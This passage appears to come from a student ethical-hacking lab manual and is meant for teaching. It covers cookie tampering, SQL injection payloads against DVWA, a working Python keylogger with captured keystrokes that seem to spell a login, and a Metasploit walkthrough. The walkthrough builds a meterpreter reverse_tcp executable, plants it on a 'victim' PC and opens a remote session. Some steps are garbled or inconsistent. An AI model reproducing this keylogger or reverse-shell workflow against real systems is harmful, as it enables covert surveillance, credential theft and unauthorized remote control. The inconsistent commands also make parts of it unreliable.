

8. Select a website for tempering data e.g(razorba).

9. Select any item to buy
10. Then click on add-cart
11. Then click on TemperData(add-on).

12. Refresh the page to get the extension.



13. Click on OK.

14. Change values in Cookie option for tempering the DATA.



15. Then Click on OK and see the Data has been Tampered.

Practical No 8

AIM: - Perform SQL injection attack.

Step 1: Open **XAMPP** and start Apache and MySQL and Go to web browser and enter site http://localhost/phpmyadmin/

Step 2: Create database with name **DVWA.**



Step 3: Go to site **localhost:8080/setup.php** after login and click on setup/reset database.



Connect with database



Step 4: Click on SQL injection option in left. Write "1' or '=" in text box and click submit.





Step 5: Write “1” in text box and click on submit.

Step 6: write “1=1” in text box and click on submit.

Step 8: Write”1*”vin text box and click on submit.

Practical No 9

AIM: Create a simple Keylogger using python.

Code:-

```
import os
import pyxhook
log_file= os.environ.get('pylogger_file', os.path.expanduser('~/Desktop/file.log'))
cancel_key = ord(os.environ.get('pylogger_cancel', '`')[0])
if os.environ.get('pylogger_clean', None) is not None:
	try:
		os.remover(log_file)
	except EnvironmentError:
		pass
def OnKeyPress(event):
	with open(log_file, 'a') as f:
		f.write('{}\n'.format(event.Key))
new_hook = pyxhook.HookManager()
new_hook.KeyDown = OnKeyPress
new_hook.HookKeyboard()
try:
	new_hook.start()
except KeyboardInterrupt:
	pass
except Exception as ex:
	msg = 'Error while catching events:\n {}'.format(ex)
	pyxhook.print_err(msg)
	with open(log_file,'a') as f:
		f.write('\n{}'.format(msg))
```

Output:-

File Edit View

```
s
o
a
s
d
f
a
s
s
d
f
s
d
f
F5
5
4
7
5
4
f
a
c
b
o
o
k
space
l
o
g
i
n
Return
Return
Return
Return
```

Practical No 10

AIM: Using Metasploit to exploit.

Step 1:

- We will download Virtual box and install it.
- Download and install Kali distribution.
- Download and install Metasploitable which will be our hacking machine.
- Download and install Windows XP which will be another hacking machine.

Step 2:

- First of all, open the Metasploit console in Kali.
- You can do so by following the path: Applications → Exploitation Tools → Metasploit.



- Once you open the Metasploit console, you will get to see the following screen. Highlighted in red underline is the version of Metasploit.

Step 3: use following command to install Metasploit-framework. After running this command, you will have to wait several minutes until the update completes.

- **apt install metasploit-framework**
- **apt update**

```
File  Actions  Edit  View  Help

       =[ metasploit v5.0.71-dev                          ]
+ -- --=[ 1962 exploits - 1095 auxiliary - 336 post       ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]

msf5 >
msf5 > msfupdate
[*] exec: msfupdate

msfupdate is no longer supported when Metasploit is part of the operating
system. Please use 'apt update; apt install metasploit-framework'
msf5 > apt install metasploit-framework
[*] exec: apt install metasploit-framework

Reading package lists ... Done
Building dependency tree
Reading state information ... Done
metasploit-framework is already the newest version (5.0.71-0kali1).
metasploit-framework set to manually installed.
0 upgraded, 0 newly installed, 0 to remove and 0 not upgraded.
msf5 > apt update
[*] exec: apt update

Get:1 http://kali.download/kali kali-rolling InRelease [30.5 kB]
Get:2 http://kali.download/kali kali-rolling/main amd64 Packages [16.5 MB]
50% [2 Packages 7,373 kB/16.5 MB 45%]                                  709 kB/s 13s
```

Step 4: First we Create payload using command line in Kali Linux
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.43.159 lport=4444 -f exe -a x86 > Hack.exe

```
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHost=192.168.43.159 LPort=4444 -f exe -a x86 > hack.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@kali:~#
```

After successfully creating payload **Hack.exe**, copy that payload in to the victim's PC (Windows).



Step 5: Exploit using Command Prompt

- Now we will use an exploit that can work for us. Open metasploit and set handler:
  Using following command
  root@kali:~# msfconsole

```
Shell No.1
File   Actions   Edit   View   Help
No encoder or badchars specified, outputting raw payload
Payload size: 10180 bytes

root@kali:~# msfconsole

       =[ metasploit v5.0.71-dev                          ]
+ -- --=[ 1962 exploits - 1095 auxiliary - 336 post       ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]

msf5 > 
```

Step 6: After that run this command to set Local host

msf5>use exploit/multi/handler
msf5 exploit(multi/handler)>set payload android/meterpreter/reverse_tcp
msf5 exploit(multi/handler)>>set lhost 192.168.43.159
msf5 exploit(multi/handler)>>set lport 4444
msf5 exploit(multi/handler)>>show options

```
Shell No.1
File   Actions   Edit   View   Help
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.43.159
lhost => 192.168.43.159
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > show options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.43.159   yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target
```

Step 7: After that run these command to set Remote host

msf5>use exploit/multi/handler
msf5 exploit(multi/handler)>set payload android/meterpreter/reverse_tcp
msf5 exploit(multi/handler)>>set rhost 192.168.43.99
msf5 exploit(multi/handler)>>set rport 80
msf5 exploit(multi/handler)>>show options

```
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set rhost 192.168.43.99
rhost => 192.168.43.99
msf5 exploit(multi/handler) > set rport 80
rport => 80
msf5 exploit(multi/handler) > show options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.43.159   yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target
```

Step 8: after successful exploit.

```
Shell No.1

File   Actions   Edit   View   Help

msf5 exploit(multi/handler) > connect 192.168.43.99 80
[-] Unable to connect: The connection timed out (192.168.43.99:80).
msf5 exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 192.168.43.159:4444
[*] Sending stage (180291 bytes) to 192.168.43.99
[*] Meterpreter session 1 opened (192.168.43.159:4444 -> 192.168.43.99:1032) at 2020-02-25 18:55:07 -0500

meterpreter > ls
Listing: C:\Users\Amin Mulani\Desktop
=====================================

Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
100666/rw-rw-rw-  1021     fil   2018-12-04 04:43:59 -0500  8085.lnk
100666/rw-rw-rw-  1753     fil   2019-02-06 01:03:01 -0500  Cain.lnk
100777/rwxrwxrwx  73802    fil   2020-02-25 13:09:08 -0500  EthicalHacker.exe
100444/r--r--r--  7024863  fil   2020-02-11 14:05:44 -0500  Havij Pro v1.17.rar
40777/rwxrwxrwx   49152    dir   2019-01-03 01:30:34 -0500  New folder
100666/rw-rw-rw-  925      fil   2019-01-04 04:03:19 -0500  Nmap - Zenmap GUI.lnk
100666/rw-rw-rw-  282      fil   2018-12-03 05:33:57 -0500  desktop.ini
40777/rwxrwxrwx   0        dir   2020-02-25 17:40:16 -0500  hack
100777/rwxrwxrwx  73802    fil   2020-02-25 13:09:08 -0500  hack.exe
